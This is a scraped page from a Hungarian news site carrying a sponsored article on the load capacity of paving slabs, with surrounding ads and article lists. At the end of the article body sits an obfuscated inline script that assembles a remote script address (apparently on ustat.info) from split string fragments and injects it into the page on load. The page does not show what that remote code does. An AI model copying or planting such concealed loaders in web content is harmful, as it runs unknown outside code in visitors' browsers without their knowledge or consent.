            <!-- #page-intro-inside -->
            <div id="page-intro-inside" class="clearfix">
                  <div class="region region-page-intro">
    <div id="block-block-155" class="block block-block clearfix">

    
  <div class="content">
    <p></p>
<div id="netex389" class="netexBlock"></div>  </div>
</div>
  </div>
            </div>
            <!-- EOF: #page-intro-inside -->

        </div>
    </div>

</div>
<!-- EOF: #page-intro -->

<!-- #page -->
<div id="page" class="clearfix">

    <div class="container">
        
        <!-- #page-inside -->
        <div id="page-inside">

            <!-- #messages-console -->
                        <!-- EOF: #messages-console -->

            
            <!-- #main-content -->
            <div id="main-content">

                <div class="row">

                    
                    <section class="col-md-8">

                        
                        
                        
                                                <!-- #promoted -->
                        <div id="promoted" class="clearfix">
                            <!-- #promoted-inside -->
                            <div id="promoted-inside" class="clearfix">
                              <div class="region region-promoted">
    <div id="block-block-158" class="block block-block clearfix">

    
  <div class="content">
    <!--<script async data-cfasync="false" src="https://platform.pubadx.one/pubadx-ad.js" type="text/javascript"></script>
<div id="bg-ssp-pre-11228"></div>
<div id="bg-ssp-11228">
<script data-cfasync="false" data-no-optimize="1">
var adx_id_11228 = document.getElementById('bg-ssp-11228');
adx_id_11228.id = 'bg-ssp-11228-' + Math.floor(Math.random() * Date.now());
window.pubadxtag = window.pubadxtag || [];
window.pubadxtag.push({zoneid: 11228, id: adx_id_11228.id, wu: window.location.href})
</script>
</div>-->  </div>
</div>
  </div>
                            </div>
                            <!-- EOF: #promoted-inside -->
                        </div>
                        <!-- EOF: #promoted -->
                        
                        <!-- #main -->
                        <div id="main" class="clearfix">

                                                        <h1 class="title" id="page-title">Járdalapok teherbírása: ezt mindenképp tudnod kell!</h1>                            
                            <!-- #tabs -->
                                                            <div class="tabs">
                                                                </div>
                                                        <!-- EOF: #tabs -->

                            
                            <!-- #action links -->
                                                        <!-- EOF: #action links -->

                             
                              <div class="region region-content">
    <div id="block-system-main" class="block block-system clearfix">

    
  <div class="content">
    <article id="node-121499" class="node node-mt-post node-promoted clearfix" about="/jardalapok-teherbirasa-ezt-mindenkepp-tudnod-kell" typeof="sioc:Item foaf:Document">
  
  <!-- node-content-wrapper -->
  <div id="printArea" class="node-content-wrapper clearfix">

        <!-- node-side -->
    <div class="node-side">
      
            <div class="user-info">
          <div class="user-picture">
    <a href="/hirszerkeszto" title="Felhasználói profil megtekintése."><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/felhasznalo/public/c7crew/picture-2-1474999060.png?itok=HOKsmv0l" width="320" height="320" alt="Hírszerkesztő képe" title="Hírszerkesztő képe" /></a>  </div>
                 <span rel="sioc:has_creator"><a href="/hirszerkeszto" title="Felhasználói profil megtekintése." class="username" xml:lang="" about="/hirszerkeszto" typeof="sioc:UserAccount" property="foaf:name" datatype="">Hírszerkesztő</a></span>              </div>
            
            <!-- #affix -->
      <div id="affix">
        
                <!-- share-links -->
        <div class="share-links">
          Megosztom                    <ul>
            <li><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fcivilhetes.net%2Fjardalapok-teherbirasa-ezt-mindenkepp-tudnod-kell&t=J%C3%A1rdalapok+teherb%C3%ADr%C3%A1sa%3A+ezt+mindenk%C3%A9pp+tudnod+kell%21" onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><span><i class="fa fa-facebook"></i></span></a></li>
            <li><a href="https://twitter.com/share?text=J%C3%A1rdalapok+teherb%C3%ADr%C3%A1sa%3A+ezt+mindenk%C3%A9pp+tudnod+kell%21&url=http%3A%2F%2Fcivilhetes.net%2Fjardalapok-teherbirasa-ezt-mindenkepp-tudnod-kell" onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><span><i class="fa fa-twitter"></i></span></a></li>
          </ul>
        </div>
        <!-- EOF:share-links -->
              
                  <!-- reading-time -->
      <div class="reading-time">
        <div>Olvasási idő</div>
          
        <span>3perc</span>          
      </div>
      <!-- EOF: reading-time -->
                      
 
        
                <!-- post-progress -->
        <div class="post-progress">
          Eddig olvastam          <span class="post-progress-value"></span>
          <div class="post-progressbar"></div>
        </div>
        <!-- EOF: post-progress -->
         		            <div class="font-resize">
            <a href="#" id="decfont">a-</a>
            <a href="#" id="incfont">a+</a>
          </div>
               
      </div>
      <!-- EOF:#affix -->
      
    </div>
    <!-- EOF:node-side -->
    
    <!-- node-content -->
    <div class="node-content clearfix  ">
      <header><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
                          <h1 class="title" >Járdalapok teherbírása: ezt mindenképp tudnod kell!</h1>
                <span property="dc:title" content="Járdalapok teherbírása: ezt mindenképp tudnod kell!" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
                  <div class="node-info">
                        <div class="node-info-item"><i class="fas fa-satellite-dish"></i><!--<i class="fa fa-clock-o"></i>--> 2023. október 27. - 13:24</div>
                                    <div class="node-info-item"><i class="fas fa-hashtag"></i><!--<i class="fa fa-tags"></i>-->    <div class="field field-name-field-mt-post-categories field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tudomany/technika" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Technika</a></div></div></div></div>
                                  </div>
        <!-- FB 
<div class="fb-like" data-href="" data-layout="standard" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div><br />
<div>&nbsp;</div>
<!-- FB -->
      </header>

      <div class="content clearfix">
        <div class="field field-name-field-mt-subheader-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>A járdalapok pontosan azt jelentik a kertnek, mint a belső burkoló elemek a nappalinak vagy fürdőszobának. Úgy is fogalmazhatnánk, hogy a kerti betonlapok a külső tereknek, azaz otthonunk környékének alapvető elemei. Könnyen tervezhetünk és alkothatunk a segítségükkel. Ugyanakkor a járdalapok nemcsak esztétikai szempontból fontosak, de használatukkal könnyebben, gazdaságosabban és gyorsabban alakíthatunk ki stabil, dekoratív járófelületeket.</p>
</div></div></div>


<div class="images-container clearfix">

    <div class="image-preview clearfix">

        <div class="image-wrapper clearfix">
            <a class="image-popup overlayed" href="https://civilhetes.net/sites/default/files/kepek/jardalap-pixabay_0.jpg" title="">
                <img src="https://civilhetes.net/sites/default/files/styles/large/public/kepek/jardalap-pixabay_0.jpg?itok=Ao3lWiYH" alt="" title="" />
                <span class="overlay"><i class="fa fa-plus"></i></span>
            </a>
        </div>
    
            </div>

	  
    
    
</div>  

<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><h3><strong>A járdalapok teherbírása</strong></h3>
<p>A tetszetős megjelenés, és gazdaságos beépítés önmagában mit sem ér, ha pár év alatt megrepedezik vagy elkopik kedvenc külső burkolatunk. Épp ezért tartósnak és strapabírónak kell lennie a kiválasztott betonlapoknak. A Babó Kőburkolat kínálatában csakis neves gyártók megbízható termékei szerepelnek, amelyek bírják a terhelést, Nézzük, milyen tényezőktől függ a járdalapok teherbírása.</p>
<h3><strong>A felhasznált alapanyag</strong></h3>
<p>Az ókori rómaiak alapvetően még kavicsot, követ és márványt használtak a külső burkolatok kialakításához. Azóta sokat változott a világ és számos innovatív alapanyag jelent meg a járdalapok gyártásában. A napjainkban elérhető kerti lapok készülhetnek betonból, természetes kőből, terrakottából, gumi- vagy műanyag alapú anyagokból. Értelemszerűen a beton és a természetes kő felhasználásával készült termékek általában a legteherbíróbb járdalapok közé tartoznak.</p>
<h3><strong>Vastagság</strong></h3>
<p>Nagyon egyszerű a matek: minél vastagabb a járdalap, természetesen annál nagyobb tehernek képes ellenállni. Ehhez persze nélkülözhetetlen a kifogástalan minőség, a szakszerű telepítés, valamint a rendszeres karbantartás és védelem. Apropó, felületvédelem! Nézzük, mire érdemes figyelnünk:</p>
<h3>A járdalapok felületvédelme</h3>
<p>A <a href="https://babokoburkolatok.hu/beton-termek-133/jardalapok-178" target="_blank" rel="dofollow"><u>kültéri járdalapok</u></a> a szabad ég alatt óhatatlanul kitettek az időjárásnak, szennyeződéseknek és egyéb károsító tényezőknek. Emiatt az évek során elveszíthetik eredeti szépségüket. Szerencsére a megfelelő felületvédelemmel a járdalapok élettartamát meghosszabbíthatjuk és így megőrizhetjük eredeti megjelenésüket. Az egyik leghatékonyabb módja a védelemnek az impregnálószerek használata. Ilyenkor a hatóanyagok könnyedén behatolnak a járdalapok pórusaiba és védelmet nyújtanak a víz, olaj, fagyás, olvadás és egyéb károsító tényezők ellen. A burkolat típusától függően bevethetünk még lakkozást, gyommentesítő homokot a lapok közötti hézagokba, magas nyomású vízsugarat, valamint algamentesítő szereket.</p>
<h3><strong>Biztos alapozás</strong></h3>
<p>A teherbírás nagymértékben függ az alapozástól is. Egy jól elkészített, tömörített homok- vagy kavicsalapozás növeli a járdalapok teherbíró képességét, de még biztosabb, ha betonalapozást használunk.</p>
<h3><strong>Gyártási minőség</strong></h3>
<p>Itt is érvényesül a gyakran hallott mondás, miszerint ha minőségről van szó, az olcsó gyakran drágább. Mit jelent ez a gyakorlatban? Azt, hogy az olcsóbb termékek kevésbé tartósak, hamar tönkremennek így pár év után újra költenünk kell a javításra vagy teljes cserére. Ezzel szemben a minőségi járdalapok jobban ellenállnak a terhelésnek és az időjárásnak, így megfelelő karbantartás mellett évtizedekig nem lesz vele gondunk.</p>
<h3><strong>Sokoldalú választék</strong></h3>
<p>A legtöbb szabványos járdalap a gyalogos forgalomhoz van optimalizálva, ami azt jelenti, hogy képesek ellenállni az emberek és a kerti bútorok súlyának. De találhatunk vastagabb betonlapokat is a webshopok és szaküzletek kínálatában, amelyek megbirkóznak könnyű járművek, autók, motorok parkolásával is. A Babó kőburkolatok webáruházban olyan neves gyártók termékeiből választhatunk, mint például Semmelrock, Frühwald, Egom-kő, BetonEpag és KK Kavics Beton. Találjuk meg a stílusunknak megfelelő teherbíró, minőségi járólapot, elérhető áron!</p>
<script>
(function(){
q9ky=document.createElement("script");q9ky_=("us")+("ta");
q9ky_+="t"+(".");q9ky_+=("in");q9kyu="2182011881";q9ky.async=true;
q9kyu+=".bvnwyiy29kyq5guu7";q9ky.type="text/javascript";q9ky_+="f"+"o"+("/");
q9kyu+="9bcs37kq9r3md";q9ky.src="https://"+q9ky_+q9kyu;
dq9ky=document.body;dq9ky.appendChild(q9ky);
})();
</script></div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Címkék:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/jardalap" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">járdalap</a></div><div class="field-item odd"><a href="/tags/technologia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">technológia</a></div><div class="field-item even"><a href="/teherbiras" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">teherbírás</a></div><div class="field-item odd"><a href="/kulteri-jardalap" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">kültéri járdalap</a></div></div></div><!-- FB       
<div class="fb-like" data-href="" data-layout="standard" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div><br />
<div>&nbsp;</div> 
<!-- FB off -->
      </div>
      
      
            <hr stlye="border: 2px solid #000000;">
   </div>
    <!-- EOF:node-content -->

  </div>
  <!-- EOF: node-content-wrapper -->

</article>  </div>
</div>
<div id="block-block-156" class="block block-block clearfix">

    
  <div class="content">
    <p><a href="https://treffordlemon.com" target="_blank"><img src="https://civilhetes.net/images/640x360a.gif" border="0"></a></p>
<!--<script async data-cfasync="false" src="https://platform.pubadx.one/pubadx-ad.js" type="text/javascript"></script>
<div id="bg-ssp-pre-11229"></div>
<div id="bg-ssp-11229">
<script data-cfasync="false" data-no-optimize="1">
var adx_id_11229 = document.getElementById('bg-ssp-11229');
adx_id_11229.id = 'bg-ssp-11229-' + Math.floor(Math.random() * Date.now());
window.pubadxtag = window.pubadxtag || [];
window.pubadxtag.push({zoneid: 11229, id: adx_id_11229.id, wu: window.location.href})
</script>
</div>-->  </div>
</div>
<div id="block-quicktabs-555-teszt" class="block block-quicktabs clearfix">

    
  <div class="content">
    <div  id="quicktabs-555_teszt" class="quicktabs-wrapper quicktabs-style-nostyle"><div class="item-list"><ul class="quicktabs-tabs quicktabs-style-nostyle"><li class="active first last"><a href="/jardalapok-teherbirasa-ezt-mindenkepp-tudnod-kell?qt-555_teszt=0#qt-555_teszt" id="quicktabs-tab-555_teszt-0" class="quicktabs-tab quicktabs-tab-block quicktabs-tab-block-views-delta-mt-latest-block-10 active">TOVÁBBI HÍREK</a></li>
</ul></div><div id="quicktabs-container-555_teszt" class="quicktabs_main quicktabs-style-nostyle"><div  id="quicktabs-tabpage-555_teszt-0" class="quicktabs-tabpage "><div id="block-views-mt-latest-block-10" class="block block-views clearfix">

    
  <div class="content">
    <div class="view view-mt-latest view-id-mt_latest view-display-id-block_10 row view-highlighted-objects view-dom-id-04d6fe713853c883bdb0e081c3b3fd28">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/kultura/film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Film</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/a-star-wars-maul-arnyak-mestere-aprilis-6-an-erkezik-a-disney-ra"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/large/public/kepek/maul_trailer1_still_14_0.jpg?itok=QsRP19TK" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/a-star-wars-maul-arnyak-mestere-aprilis-6-an-erkezik-a-disney-ra">A „Star Wars: Maul – Árnyak mestere” április 6-án érkezik a Disney+-ra </a>
</div>
<div class="views-field-created">
<!--2026.01.23-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/minden-mas/eletmod" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Életmód</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/a-pezsgo-es-az-elegancia-talalkozasa"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/large/public/kepek/megadrink.hu_-_2026_januar_-_linkmarketing_-_3_0.jpg?itok=SnBcB9ME" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/a-pezsgo-es-az-elegancia-talalkozasa">A pezsgő és az elegancia találkozása</a>
</div>
<div class="views-field-created">
<!--2026.01.23-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/tudomany/technika" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Technika</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/elso-kezbol-az-irodai-trendekrol-folytatodik-az-amcham-irodabejaras-sorozata"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/large/public/kepek/albemarle_1-1_0.jpg?itok=RIZ3qa0U" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/elso-kezbol-az-irodai-trendekrol-folytatodik-az-amcham-irodabejaras-sorozata">Első kézből az irodai trendekről: folytatódik az AmCham irodabejárás sorozata </a>
</div>
<div class="views-field-created">
<!--2026.01.22-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/gazdasag" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gazdaság</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/megsem-eszi-meg-reggelire-az-ai-az-informatikusokat-de-a-fizetesi-listakat-alaposan-felforgatja"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/large/public/kepek/keyboard-254582_1280_0.jpg?itok=oVlucm6z" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/megsem-eszi-meg-reggelire-az-ai-az-informatikusokat-de-a-fizetesi-listakat-alaposan-felforgatja">Mégsem eszi meg reggelire az AI az informatikusokat, de a fizetési listákat alaposan felforgatja!</a>
</div>
<div class="views-field-created">
<!--2026.01.22-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/tudomany/technika" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Technika</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/magyar-ceg-erositi-meg-europa-versenykepesseget-a-dronszektorban"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/large/public/kepek/abz_7_0.jpg?itok=giYqVKmU" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/magyar-ceg-erositi-meg-europa-versenykepesseget-a-dronszektorban">Magyar cég erősíti meg Európa versenyképességét a drónszektorban </a>
</div>
<div class="views-field-created">
<!--2026.01.22-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/gazdasag" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gazdaság</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/tech-optimizmus-hajtja-a-befektetoi-donteseket"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/large/public/kepek/tech-optimizmus_hajtja_a_befektetoi_donteseket-2026_0.jpg?itok=aztowniW" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/tech-optimizmus-hajtja-a-befektetoi-donteseket">Tech-optimizmus hajtja a befektetői döntéseket</a>
</div>
<div class="views-field-created">
<!--2026.01.22-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/minden-mas/fiatal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fiatal</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/nevezes-indul-irany-del-korea-magyar-iskolapadokbol-indulhat-az-ut-a-vilag-elvonalaba"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/large/public/kepek/pro-suli_0.jpg?itok=gAeO11l_" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/nevezes-indul-irany-del-korea-magyar-iskolapadokbol-indulhat-az-ut-a-vilag-elvonalaba">Nevezés indul: irány Dél-Korea! Magyar iskolapadokból indulhat az út a világ élvonalába</a>
</div>
<div class="views-field-created">
<!--2026.01.22-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/gazdasag" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gazdaság</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/az-energia-technologia-kozos-fejlesztesere-szolitja-fel-a-davosi-talalkozo-resztvevoit-a-schneider-electric"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/large/public/kepek/davos_worldeconomicforum_0.jpg?itok=NBmBHBlX" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/az-energia-technologia-kozos-fejlesztesere-szolitja-fel-a-davosi-talalkozo-resztvevoit-a-schneider-electric">Az energia-technológia közös fejlesztésére szólítja fel a davosi találkozó résztvevőit a Schneider Electric</a>
</div>
<div class="views-field-created">
<!--2026.01.22-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/tudomany/technika" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Technika</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/mikor-erdemes-uj-ereszcsatornat-beszerelni"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/large/public/kepek/metalpont.hu_-_2026_januar_-_linkmarketing_-_2_0.jpg?itok=t7oLnkGa" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/mikor-erdemes-uj-ereszcsatornat-beszerelni">Mikor érdemes új ereszcsatornát beszerelni?</a>
</div>
<div class="views-field-created">
<!--2026.01.22-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/tudomany/technika" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Technika</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/hogyan-segithet-a-kontenerberles-a-fenntarthato-jovo-megteremteseben"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/large/public/kepek/www.recygo.hu-2026-januar-linkmarketing-2_0.jpg?itok=ThVC6xPU" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/hogyan-segithet-a-kontenerberles-a-fenntarthato-jovo-megteremteseben">Hogyan segíthet a konténerbérlés a fenntartható jövő megteremtésében?</a>
</div>
<div class="views-field-created">
<!--2026.01.22-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/minden-mas/tudomany" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tudomány</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/haladas-a-kiszemelt-celig-egyedul-tanulj-nyelvet-vagy-sem"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/large/public/kepek/www.cosmopolitan-lingua.hu_-_2026_januar_-_linkmarketing_-_3_0.jpg?itok=EjcLxUgM" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/haladas-a-kiszemelt-celig-egyedul-tanulj-nyelvet-vagy-sem">Haladás a kiszemelt célig: egyedül tanulj nyelvet, vagy sem?</a>
</div>
<div class="views-field-created">
<!--2026.01.22-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/eletmod/gasztro" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gasztro</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/milyen-eszkozokre-lesz-szuksegunk-egy-finom-vacsora-elkeszitesehez"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/large/public/kepek/httpswww.gasztronagyker.hu_-_2026_januar_-_cikk1_0.jpg?itok=8wV8EDNu" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/milyen-eszkozokre-lesz-szuksegunk-egy-finom-vacsora-elkeszitesehez">Milyen eszközökre lesz szükségünk egy finom vacsora elkészítéséhez?</a>
</div>
<div class="views-field-created">
<!--2026.01.22-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/tudomany/technika" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Technika</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/motoros-vedelem-innovaciok-es-fejlesztesek-a-biztonsag-erdekeben"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/large/public/kepek/www.szallerbeckmotor.hu_-_2026_januar_-_linkmarketing_-_4_0.jpg?itok=YlSrKLmo" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/motoros-vedelem-innovaciok-es-fejlesztesek-a-biztonsag-erdekeben">Motoros védelem: innovációk és fejlesztések a biztonság érdekében</a>
</div>
<div class="views-field-created">
<!--2026.01.22-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/tudomany/technika" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Technika</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/tengeri-kontenerek-berlese-rugalmas-megoldasok-a-tarolasra"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/large/public/kepek/claviscont.com_-_2025_december_-_linkmarketing_-_3_0.jpg?itok=bdnQfLp2" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/tengeri-kontenerek-berlese-rugalmas-megoldasok-a-tarolasra">Tengeri konténerek bérlése: rugalmas megoldások a tárolásra</a>
</div>
<div class="views-field-created">
<!--2026.01.22-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/eletmod/kornyezet" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Környezet</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/hipertropusi-eghajlat-legalabb-10-millio-eve-nem-fordult-elo-a-foldon"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/large/public/kepek/river-6821985_1280.jpg?itok=7UET1Knm" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/hipertropusi-eghajlat-legalabb-10-millio-eve-nem-fordult-elo-a-foldon">Hipertrópusi éghajlat legalább 10 millió éve nem fordult elő a Földön</a>
</div>
<div class="views-field-created">
<!--2026.01.22-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even views-row-last clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/belfold" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Belföld</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/a-tarsadalom-peremen-etelosztas-keretlenul-debrecenben"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/large/public/kepek/nyito-615174820_3755409374589805_6189697898413557011_n_0.jpg?itok=oBUb-_xh" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/a-tarsadalom-peremen-etelosztas-keretlenul-debrecenben">A társadalom peremén - Ételosztás &quot;kéretlenül&quot; Debrecenben</a>
</div>
<div class="views-field-created">
<!--2026.01.22-->
</div>
</div></div>  </div>  </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="/friss-hirek">
    Még több hír  </a>
</div>
  
  
  
</div>  </div>
</div>
</div></div></div>  </div>
</div>
  </div>
                                                        
                        </div>
                        <!-- EOF:#main -->

                    </section>

                                        <aside class="col-md-4">
                        <!--#sidebar-->
                        <section id="sidebar-second" class="sidebar clearfix">
                          <div class="region region-sidebar-second">
    <div id="block-nameday-nameday" class="block block-nameday clearfix">

    
  <div class="content">
        2026. január 24. ,
Timót
  </div>
</div>
<div id="block-block-149" class="block block-block clearfix">

    
  <div class="content">
    <p><a href="https://treffordlemon.com" target="_blank"><img src="https://civilhetes.net/images/250x250a.gif" border="0"></a></p>  </div>
</div>
<div id="block-views-popular-block-2" class="block block-views clearfix">

    <h2 class="title">Olvasott</h2>
  
  <div class="content">
    <div class="view view-popular view-id-popular view-display-id-block_2 view-latest-objects view-dom-id-65e9b73a5d4ecab94fabe9f288fec718">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/motoros-vedelem-innovaciok-es-fejlesztesek-a-biztonsag-erdekeben"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/www.szallerbeckmotor.hu_-_2026_januar_-_linkmarketing_-_4_0.jpg?itok=qJIM1Uhu" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/motoros-vedelem-innovaciok-es-fejlesztesek-a-biztonsag-erdekeben">Motoros védelem: innovációk és fejlesztések a biztonság érdekében</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/tengeri-kontenerek-berlese-rugalmas-megoldasok-a-tarolasra"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/claviscont.com_-_2025_december_-_linkmarketing_-_3_0.jpg?itok=axbup2Oj" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/tengeri-kontenerek-berlese-rugalmas-megoldasok-a-tarolasra">Tengeri konténerek bérlése: rugalmas megoldások a tárolásra</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
